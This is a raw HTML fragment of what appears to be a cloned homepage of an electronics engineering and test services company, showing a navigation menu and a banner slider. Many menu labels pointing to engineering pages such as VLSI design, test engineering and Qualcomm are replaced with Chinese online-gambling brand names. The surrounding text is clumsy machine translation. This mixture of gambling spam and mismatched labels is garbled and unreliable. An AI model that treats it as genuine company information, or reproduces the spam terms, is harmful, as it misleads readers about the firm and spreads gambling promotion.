           <li id="menu-item-11472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a href="//www.jtshh.com/partners/">伙伴</a></li>
          </ul></li>
         <li id="menu-item-11473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-11473"><a href="//www.jtshh.com/silicon-engineering/">188金宝慱亚洲体育下载<span class="sf-sub-indicator"><i class="icon-angle-down"></i></span></a>
          <ul class="sub-menu">
           <li id="menu-item-11475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11475"><a href="//www.jtshh.com/chip-solutions/">118金宝搏抽水</a>
            <ul class="sub-menu">
             <li id="menu-item-11746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11746"><a href="//www.jtshh.com/vlsi-design/">188abc金博宝</a>
              <ul class="sub-menu">
               <li id="menu-item-11731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11731"><a href="//www.jtshh.com/vlsi-design/">188abc金博宝</a></li>
               <li id="menu-item-11732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11732"><a href="//www.jtshh.com/vlsi-design/">188abc金博宝</a></li>
               <li id="menu-item-11733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11733"><a href="//www.jtshh.com/vlsi-design/">188abc金博宝</a></li>
               <li id="menu-item-11737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11737"><a href="//www.jtshh.com/vlsi-design/">188abc金博宝</a></li>
               <li id="menu-item-11738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11738"><a href="//www.jtshh.com/vlsi-design/">188abc金博宝</a></li>
               <li id="menu-item-11739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11739"><a href="//www.jtshh.com/vlsi-design/">188abc金博宝</a></li>
               <li id="menu-item-11740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11740"><a href="//www.jtshh.com/vlsi-design/">188abc金博宝</a></li>
              </ul></li>
             <li id="menu-item-11478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11478"><a href="//www.jtshh.com/test-engineering/">188188金宝搏</a></li>
             <li id="menu-item-11479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11479"><a href="//www.jtshh.com/product-engineering/">Bet188亚洲</a></li>
            </ul></li>
           <li id="menu-item-11480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11480"><a href="//www.jtshh.com/hardware-solutions/">硬件解决方案</a></li>
          </ul></li>
         <li id="menu-item-12482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-12482"><a href="//www.jtshh.com/embedded-solutions/">168博金宝</a>
          <ul class="sub-menu">
           <li id="menu-item-13031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13031"><a href="//www.jtshh.com/embedded-solutions/">168博金宝</a>
            <ul class="sub-menu">
             <li id="menu-item-13035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13035"><a href="//www.jtshh.com/nxp/">NXP</a></li>
             <li id="menu-item-13034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13034"><a href="//www.jtshh.com/qualcomm/">188.博金宝</a></li>
             <li id="menu-item-13033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13033"><a href="//www.jtshh.com/mediatek/">联发科</a></li>
            </ul></li>
           <li id="menu-item-13188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13188"><a href="//www.jtshh.com/iot-solutions/">物联网解决方案</a></li>
           <li id="menu-item-13249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13249"><a href="//www.jtshh.com/ai-solutions/">人工智能的解决方案</a></li>
           <li id="menu-item-12301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12301"><a href="//www.jtshh.com/cloud-services/">云服务</a></li>
           <li id="menu-item-12315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12315"><a href="//www.jtshh.com/wireless-testing/">无线测试</a></li>
           <li id="menu-item-12264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12264"><a href="//www.jtshh.com/software-solutions/">软件解决方案<span class="sf-sub-indicator"><i class="icon-angle-right"></i></span></a>
            <ul class="sub-menu">
             <li id="menu-item-12304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12304"><a href="//www.jtshh.com/software-solutions/">自动化</a></li>
             <li id="menu-item-12305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12305"><a href="//www.jtshh.com/software-solutions/">软件测试</a></li>
             <li id="menu-item-12314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12314"><a href="//www.jtshh.com/system-integration/">188金宝搏哪里下载</a></li>
            </ul></li>
          </ul></li>
         <li id="menu-item-12273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-12273"><a href="//www.jtshh.com/industry/">行业<span class="sf-sub-indicator"><i class="icon-angle-down"></i></span></a>
          <ul class="sub-menu">
           <li id="menu-item-12267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12267"><a href="//www.jtshh.com/automotive/">汽车</a></li>
           <li id="menu-item-12268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12268"><a href="//www.jtshh.com/avionics/">航空电子设备</a></li>
           <li id="menu-item-12269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12269"><a href="//www.jtshh.com/consumer-electronics/">消费电子产品</a></li>
           <li id="menu-item-12288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12288"><a href="//www.jtshh.com/fintech-testing/">Fintech</a></li>
           <li id="menu-item-12270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12270"><a href="//www.jtshh.com/industrial-connectivity/">工业的</a></li>
           <li id="menu-item-12271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12271"><a href="//www.jtshh.com/medical/">医疗<span class="sf-sub-indicator"><i class="icon-angle-right"></i></span></a>
            <ul class="sub-menu">
             <li id="menu-item-12317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12317"><a href="//www.jtshh.com/healthcare/">医疗保健</a></li>
            </ul></li>
           <li id="menu-item-12289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12289"><a href="//www.jtshh.com/wireless-telecom/">无线电信</a></li>
           <li id="menu-item-12272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12272"><a href="//www.jtshh.com/sensors/">传感器</a></li>
          </ul></li>
         <li id="menu-item-12274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-12274"><a href="//www.jtshh.com/infrastructure/">基础设施<span class="sf-sub-indicator"><i class="icon-angle-down"></i></span></a>
          <ul class="sub-menu">
           <li id="menu-item-12275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12275"><a href="//www.jtshh.com/test-floor/">测试台</a></li>
           <li id="menu-item-12276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12276"><a href="//www.jtshh.com/pcb-fab/">PCB Fab.</a></li>
           <li id="menu-item-12277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12277"><a href="//www.jtshh.com/failure-analysis/">失效分析</a></li>
           <li id="menu-item-12278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12278"><a href="//www.jtshh.com/stpi-smart-lab-2/">STPI智能实验室</a></li>
          </ul></li>
         <li id="menu-item-12279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-12279"><a href="//www.jtshh.com/insights/">的见解<span class="sf-sub-indicator"><i class="icon-angle-down"></i></span></a>
          <ul class="sub-menu">
           <li id="menu-item-12283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12283"><a href="//www.jtshh.com/news/">新闻</a></li>
           <li id="menu-item-12284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12284"><a href="//www.jtshh.com/event/">事件</a></li>
           <li id="menu-item-12285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12285"><a href="//www.jtshh.com/brochure-leaflets/">小册子和白皮书</a></li>
           <li id="menu-item-12282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12282"><a href="//www.jtshh.com/case-studies/">实例探究</a></li>
           <li id="menu-item-13186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a href="//www.jtshh.com/customer-testimonials/">客户见证</a></li>
           <li id="menu-item-12318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12318"><a href="//www.jtshh.com/category/thought-leadership/">思想领导的博客</a></li>
           <li id="menu-item-12328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12328"><a href="//www.jtshh.com/research-projects/">研究更新</a></li>
          </ul></li>
         <li id="menu-item-12280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12280"><a href="//www.jtshh.com/careers/">职业生涯</a></li>
         <li id="menu-item-12281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12281"><a href="//www.jtshh.com/contact/">联系</a></li>
        </ul>
       </nav>
      </div>
      <!--/span_9-->
     </div>
     <!--/row-->
    </div>
    <!--/container-->
   </header>
   <div class="ns-loading-cover"></div>
  </div>
  <!--/header-outer-->
  <div id="ajax-loading-screen" data-disable-fade-on-click="0" data-effect="standard" data-method="standard">
   <div class="loading-icon none">
    <div class="material-icon">
     <div class="spinner">
      <div class="right-side">
       <div class="bar"></div>
      </div>
      <div class="left-side">
       <div class="bar"></div>
      </div>
     </div>
     <div class="spinner color-2">
      <div class="right-side">
       <div class="bar"></div>
      </div>
      <div class="left-side">
       <div class="bar"></div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div id="ajax-content-wrap">
   <div class="container-wrap">
    <div class="container main-content">
     <div class="row">
      <div id="fws_6192057a69d10" data-midnight="light" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row full-width-content standard_section   " style="padding-top: 0px; padding-bottom: 0px; ">
       <div class="row-bg-wrap">
        <div class="inner-wrap">
         <div class="row-bg    " style="" data-color_overlay="" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.3" data-enable_gradient="false"></div>
        </div>
       </div>
       <div class="col span_12 light left">
        <div class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
         <div class="vc_column-inner">
          <div class="wpb_wrapper">
           <div class="wpb_layerslider_element wpb_content_element">
            <div id="layerslider_3_1636959610_1_1so6rnhukfhd5" class="ls-wp-container fitvidsignore" style="width:1440px;height:780px;margin:0 auto;margin-bottom: 0px;">
             <div class="ls-slide" data-ls="bgsize:cover;bgposition:50% 50%;bgcolor:#6391e7;duration:6000;kenburnsscale:1.2;">
              <img width="2560" height="1384" src="//www.jtshh.com/wp-content/uploads/2021/10/siliconindia-10-best-Electronics-Companies-Banner-01-2-1.jpg" class="ls-bg" alt="" srcset="//www.jtshh.com/wp-content/uploads/2021/10/siliconindia-10-best-Electronics-Companies-Banner-01-2-1.jpg 2560w, //www.jtshh.com/wp-content/uploads/2021/10/siliconindia-10-best-Electronics-Companies-Banner-01-2-1-300x162.jpg 300w, //www.jtshh.com/wp-content/uploads/2021/10/siliconindia-10-best-Electronics-Companies-Banner-01-2-1-1024x554.jpg 1024w, //www.jtshh.com/wp-content/uploads/2021/10/siliconindia-10-best-Electronics-Companies-Banner-01-2-1-768x415.jpg 768w, //www.jtshh.com/wp-content/uploads/2021/10/siliconindia-10-best-Electronics-Companies-Banner-01-2-1-1536x830.jpg 1536w, //www.jtshh.com/wp-content/uploads/2021/10/siliconindia-10-best-Electronics-Companies-Banner-01-2-1-2048x1107.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px">
              <p style="letter-spacing: 1px;top:332px;left:145px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;font-family:Oswald;color:#ffffff;font-size:55px;line-height:60px;" class="ls-l" data-ls="showinfo:1;offsetxin:left;durationin:700;delayin:1800;">培养一个积极的<br>工作场所文化<br>人们喜欢工作的地方</p>
              <a style="" class="ls-l" href="//www.jtshh.com/tessolve-is-recognized-and-featured-by-siliconindia-among-the-10-best-electronics-companies-to-work-for-in-bangalore-2021/" target="_blank" data-ls="showinfo:1;durationin:700;delayin:2600;easingin:swing;"><p style="padding: 10px 20px; font-size: 14px; text-align: center; outline: none; color: #316bd9; border: none; border-radius: 30px;top:547px;left:145px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;" class=" ls-knowmore-cta">了解更多</p></a>
             </div>
             <div class="ls-slide" data-ls="bgsize:cover;bgposition:50% 50%;bgcolor:#6391e7;duration:6000;kenburnsscale:1.2;">
              <img width="2560" height="1384" src="//www.jtshh.com/wp-content/uploads/2021/11/Tessolve_Global-Foundries_9-Nov-1-1-1.jpg" class="ls-bg" alt="" srcset="//www.jtshh.com/wp-content/uploads/2021/11/Tessolve_Global-Foundries_9-Nov-1-1-1.jpg 2560w, //www.jtshh.com/wp-content/uploads/2021/11/Tessolve_Global-Foundries_9-Nov-1-1-1-300x162.jpg 300w, //www.jtshh.com/wp-content/uploads/2021/11/Tessolve_Global-Foundries_9-Nov-1-1-1-1024x554.jpg 1024w, //www.jtshh.com/wp-content/uploads/2021/11/Tessolve_Global-Foundries_9-Nov-1-1-1-768x415.jpg 768w, //www.jtshh.com/wp-content/uploads/2021/11/Tessolve_Global-Foundries_9-Nov-1-1-1-1536x830.jpg 1536w, //www.jtshh.com/wp-content/uploads/2021/11/Tessolve_Global-Foundries_9-Nov-1-1-1-2048x1107.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px">
              <p style="letter-spacing: 1px;top:336px;left:135.00000311845818px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;font-family:Oswald;color:#ffffff;font-size:55px;line-height:60px;" class="ls-l" data-ls="showinfo:1;offsetxin:left;durationin:400;delayin:1000;">Tessolve加入GlobalFoundries'<br>设计实现<br>网络计划</p>
              <a style="" class="ls-l" href="//www.jtshh.com/tessolve-joins-globalfoundries-design-enablement-network-program-as-a-design-partner-to-bring-advanced-design-solutions-to-accelerate-customer-product-development/" target="_blank" data-ls="showinfo:1;durationin:700;delayin:2600;easingin:swing;"><p style="padding: 10px 20px; font-size: 14px; text-align: center; outline: none; color: #316bd9; border: none; border-radius: 30px;top:551px;left:136px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;" class=" ls-knowmore-cta">了解更多</p></a>
             </div>
             <div class="ls-slide" data-ls="bgsize:cover;bgposition:50% 50%;bgcolor:#6391e7;duration:6000;kenburnsscale:1.2;">
              <img width="2561" height="1385" src="//www.jtshh.com/wp-content/uploads/2021/05/tessolve-hero-2021-1.jpg" class="ls-bg" alt="" srcset="//www.jtshh.com/wp-content/uploads/2021/05/tessolve-hero-2021-1.jpg 2561w, //www.jtshh.com/wp-content/uploads/2021/05/tessolve-hero-2021-1-300x162.jpg 300w, //www.jtshh.com/wp-content/uploads/2021/05/tessolve-hero-2021-1-1024x554.jpg 1024w, //www.jtshh.com/wp-content/uploads/2021/05/tessolve-hero-2021-1-768x415.jpg 768w, //www.jtshh.com/wp-content/uploads/2021/05/tessolve-hero-2021-1-1536x831.jpg 1536w, //www.jtshh.com/wp-content/uploads/2021/05/tessolve-hero-2021-1-2048x1108.jpg 2048w" sizes="(max-width: 2561px) 100vw, 2561px">
              <p style="letter-spacing: 1px;top:244px;left:138px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;font-family:Oswald;color:#ffffff;font-size:55px;line-height:60px;background-size:inherit;background-position:inherit;" class="ls-l" data-ls="showinfo:1;offsetxin:left;durationin:900;delayin:700;">全球交付价值<br>当地根源</p>
              <a style="" class="ls-l" href="//www.jtshh.com/tessolve-expands-its-operations-to-multiple-locations-globally-this-year-including-japan-taiwan-thailand-philippines-and-vietnam/" target="_blank" data-ls="showinfo:1;durationin:700;delayin:2600;easingin:swing;"><p style="padding: 10px 20px; font-size: 14px; text-align: center; outline: none; color: #316bd9; border: none; border-radius: 30px;top:388px;left:135px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;" class=" ls-knowmore-cta">了解更多</p></a>
             </div>
             <div class="ls-slide" data-ls="bgsize:cover;bgposition:50% 50%;bgcolor:#6391e7;duration:6000;kenburnsscale:1.2;">
              <img width="2560" height="1384" src="//www.jtshh.com/wp-content/uploads/2020/05/covid-Web-Banners.jpg" class="ls-bg" alt="" srcset="//www.jtshh.com/wp-content/uploads/2020/05/covid-Web-Banners.jpg 2560w, //www.jtshh.com/wp-content/uploads/2020/05/covid-Web-Banners-300x162.jpg 300w, //www.jtshh.com/wp-content/uploads/2020/05/covid-Web-Banners-1024x554.jpg 1024w, //www.jtshh.com/wp-content/uploads/2020/05/covid-Web-Banners-768x415.jpg 768w, //www.jtshh.com/wp-content/uploads/2020/05/covid-Web-Banners-1536x830.jpg 1536w, //www.jtshh.com/wp-content/uploads/2020/05/covid-Web-Banners-2048x1107.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px">
              <p style="letter-spacing: 1px;top:315px;left:134px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;font-family:Oswald;color:#ffffff;font-size:55px;line-height:60px;" class="ls-l" data-ls="showinfo:1;offsetxin:left;durationin:700;delayin:1800;">在一起,<br>我们吵架<strong>COVID-19 !</strong></p>
              <a style="" class="ls-l" href="#covid-19-update" target="_blank" data-ls="showinfo:1;durationin:700;delayin:2600;easingin:swing;"><p style="padding: 10px 20px; font-size: 14px; text-align: center; outline: none; color: #316bd9; border: none; border-radius: 30px;top:467px;left:136px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;" class=" ls-knowmore-cta">了解更多</p></a>
             </div>
             <div class="ls-slide" data-ls="bgsize:auto;bgposition:50% 50%;bgcolor:#6391e7;duration:9000;kenburnsscale:1.2;">
              <img width="1143" height="1152" src="//www.jtshh.com/wp-content/uploads/2017/10/Chip-img-2.png" class="ls-l" alt="" srcset="//www.jtshh.com/wp-content/uploads/2017/10/Chip-img-2.png 1143w, //www.jtshh.com/wp-content/uploads/2017/10/Chip-img-2-150x150.png 150w, //www.jtshh.com/wp-content/uploads/2017/10/Chip-img-2-298x300.png 298w, //www.jtshh.com/wp-content/uploads/2017/10/Chip-img-2-768x774.png 768w, //www.jtshh.com/wp-content/uploads/2017/10/Chip-img-2-1016x1024.png 1016w, //www.jtshh.com/wp-content/uploads/2017/10/Chip-img-2-100x100.png 100w" sizes="(max-width: 1143px) 100vw, 1143px" style="top:230px;left:700px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;width:431px;height:436px;font-size:13px;line-height:falsepx;" data-ls="showinfo:1;durationin:750;delayin:300;easingin:swing;">
              <img width="855" height="862" src="//www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-5.png" class="ls-l" alt="" srcset="//www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-5.png 855w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-5-298x300.png 298w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-5-150x150.png 150w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-5-768x774.png 768w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-5-100x100.png 100w" sizes="(max-width: 855px) 100vw, 855px" style="top:248px;left:1118px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;width:323px;height:320px;" data-ls="showinfo:1;offsetxin:-60;durationin:700;delayin:2400;easingin:linear;">
              <img width="2116" height="976" src="//www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-4.png" class="ls-l" alt="" srcset="//www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-4.png 2116w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-4-300x138.png 300w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-4-1024x472.png 1024w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-4-768x354.png 768w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-4-1536x708.png 1536w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-4-2048x945.png 2048w" sizes="(max-width: 2116px) 100vw, 2116px" style="top:205px;left:-2px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;width:802px;height:370px;" data-ls="showinfo:1;offsetxin:60;durationin:700;delayin:2400;">
              <img width="257" height="257" src="//www.jtshh.com/wp-content/uploads/2017/10/slider-arrow-1.png" class="ls-l" alt="" srcset="//www.jtshh.com/wp-content/uploads/2017/10/slider-arrow-1.png 257w, //www.jtshh.com/wp-content/uploads/2017/10/slider-arrow-1-150x150.png 150w, //www.jtshh.com/wp-content/uploads/2017/10/slider-arrow-1-100x100.png 100w" sizes="(max-width: 257px) 100vw, 257px" style="top:536px;left:442px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;width:91px;height:91px;" data-ls="showinfo:1;offsetxin:100lw;durationin:800;delayin:2600;">
              <img width="257" height="257" src="//www.jtshh.com/wp-content/uploads/2017/10/slider-arrow-3.png" class="ls-l" alt="" srcset="//www.jtshh.com/wp-content/uploads/2017/10/slider-arrow-3.png 257w, //www.jtshh.com/wp-content/uploads/2017/10/slider-arrow-3-150x150.png 150w, //www.jtshh.com/wp-content/uploads/2017/10/slider-arrow-3-100x100.png 100w" sizes="(max-width: 257px) 100vw, 257px" style="top:157px;left:708px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;width:91px;height:91px;" data-ls="showinfo:1;offsetxin:100lw;durationin:800;delayin:2600;">
              <img width="257" height="257" src="//www.jtshh.com/wp-content/uploads/2017/10/slider-arrow-2.png" class="ls-l" alt="" srcset="//www.jtshh.com/wp-content/uploads/2017/10/slider-arrow-2.png 257w, //www.jtshh.com/wp-content/uploads/2017/10/slider-arrow-2-150x150.png 150w, //www.jtshh.com/wp-content/uploads/2017/10/slider-arrow-2-100x100.png 100w" sizes="(max-width: 257px) 100vw, 257px" style="top:150px;left:1140px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;width:91px;height:91px;" data-ls="showinfo:1;offsetxin:-100lw;durationin:800;delayin:2600;">
              <img width="257" height="257" src="//www.jtshh.com/wp-content/uploads/2017/10/Untitled-5.png" class="ls-l" alt="" srcset="//www.jtshh.com/wp-content/uploads/2017/10/Untitled-5.png 257w, //www.jtshh.com/wp-content/uploads/2017/10/Untitled-5-150x150.png 150w, //www.jtshh.com/wp-content/uploads/2017/10/Untitled-5-100x100.png 100w" sizes="(max-width: 257px) 100vw, 257px" style="top:174px;left:650px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;width:66px;height:66px;" data-ls="showinfo:1;durationin:700;delayin:2800;">
              <img width="257" height="257" src="//www.jtshh.com/wp-content/uploads/2017/10/Untitled-6.png" class="ls-l" alt="" srcset="//www.jtshh.com/wp-content/uploads/2017/10/Untitled-6.png 257w, //www.jtshh.com/wp-content/uploads/2017/10/Untitled-6-150x150.png 150w, //www.jtshh.com/wp-content/uploads/2017/10/Untitled-6-100x100.png 100w" sizes="(max-width: 257px) 100vw, 257px" style="top:156px;left:1220px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;width:66px;height:66px;" data-ls="showinfo:1;durationin:700;delayin:2800;">
              <img width="257" height="257" src="//www.jtshh.com/wp-content/uploads/2017/10/slider-icon-4.png" class="ls-l" alt="" srcset="//www.jtshh.com/wp-content/uploads/2017/10/slider-icon-4.png 257w, //www.jtshh.com/wp-content/uploads/2017/10/slider-icon-4-150x150.png 150w, //www.jtshh.com/wp-content/uploads/2017/10/slider-icon-4-100x100.png 100w" sizes="(max-width: 257px) 100vw, 257px" style="top:550px;left:1339px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;width:66px;height:66px;" data-ls="showinfo:1;durationin:700;delayin:2800;">
              <img width="257" height="257" src="//www.jtshh.com/wp-content/uploads/2017/10/slider-icon-3.png" class="ls-l" alt="" srcset="//www.jtshh.com/wp-content/uploads/2017/10/slider-icon-3.png 257w, //www.jtshh.com/wp-content/uploads/2017/10/slider-icon-3-150x150.png 150w, //www.jtshh.com/wp-content/uploads/2017/10/slider-icon-3-100x100.png 100w" sizes="(max-width: 257px) 100vw, 257px" style="top:268px;left:501px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;width:66px;height:66px;" data-ls="showinfo:1;durationin:700;delayin:2800;">
              <img width="257" height="257" src="//www.jtshh.com/wp-content/uploads/2017/10/slider-icon-2.png" class="ls-l" alt="" srcset="//www.jtshh.com/wp-content/uploads/2017/10/slider-icon-2.png 257w, //www.jtshh.com/wp-content/uploads/2017/10/slider-icon-2-150x150.png 150w, //www.jtshh.com/wp-content/uploads/2017/10/slider-icon-2-100x100.png 100w" sizes="(max-width: 257px) 100vw, 257px" style="top:549px;left:532px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;width:66px;height:66px;" data-ls="showinfo:1;durationin:700;delayin:2800;">
              <img width="257" height="257" src="//www.jtshh.com/wp-content/uploads/2017/10/slider-icon-1.png" class="ls-l" alt="" srcset="//www.jtshh.com/wp-content/uploads/2017/10/slider-icon-1.png 257w, //www.jtshh.com/wp-content/uploads/2017/10/slider-icon-1-150x150.png 150w, //www.jtshh.com/wp-content/uploads/2017/10/slider-icon-1-100x100.png 100w" sizes="(max-width: 257px) 100vw, 257px" style="top:294px;left:1380px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;width:66px;height:66px;" data-ls="showinfo:1;durationin:700;delayin:2800;">
              <img width="2001" height="2001" src="//www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-1-v2.png" class="ls-l" alt="" srcset="//www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-1-v2.png 2001w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-1-v2-300x300.png 300w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-1-v2-1024x1024.png 1024w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-1-v2-150x150.png 150w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-1-v2-768x768.png 768w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-1-v2-1536x1536.png 1536w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-1-v2-100x100.png 100w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-1-v2-500x500.png 500w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-1-v2-350x350.png 350w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-1-v2-1000x1000.png 1000w" sizes="(max-width: 2001px) 100vw, 2001px" style="top:31px;left:600px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;width:751px;height:751px;" data-ls="showinfo:1;rotatein:90;">
              <img width="2001" height="2001" src="//www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-2.png" class="ls-l" alt="" srcset="//www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-2.png 2001w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-2-300x300.png 300w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-2-1024x1024.png 1024w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-2-150x150.png 150w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-2-768x768.png 768w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-2-1536x1536.png 1536w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-2-100x100.png 100w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-2-500x500.png 500w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-2-350x350.png 350w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-2-1000x1000.png 1000w" sizes="(max-width: 2001px) 100vw, 2001px" style="top:31px;left:600px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;width:751px;height:751px;" data-ls="showinfo:1;durationin:2000;rotatein:-90;">
              <img width="2001" height="2001" src="//www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-3.png" class="ls-l" alt="" srcset="//www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-3.png 2001w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-3-300x300.png 300w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-3-1024x1024.png 1024w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-3-150x150.png 150w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-3-768x768.png 768w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-3-1536x1536.png 1536w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-3-100x100.png 100w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-3-500x500.png 500w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-3-350x350.png 350w, //www.jtshh.com/wp-content/uploads/2017/10/Circle-Layer-3-1000x1000.png 1000w" sizes="(max-width: 2001px) 100vw, 2001px" style="top:31.00001493785851px;left:600.9999589208891px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;width:751px;height:751px;" data-ls="showinfo:1;durationin:3000;rotatein:90;">
              <p style="letter-spacing: 1px;top:345px;left:112px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;font-family:Oswald;color:#ffffff;font-size:55px;line-height:16px;" class="ls-l" data-ls="showinfo:1;offsetxin:left;durationin:700;delayin:3200;">硅</p>
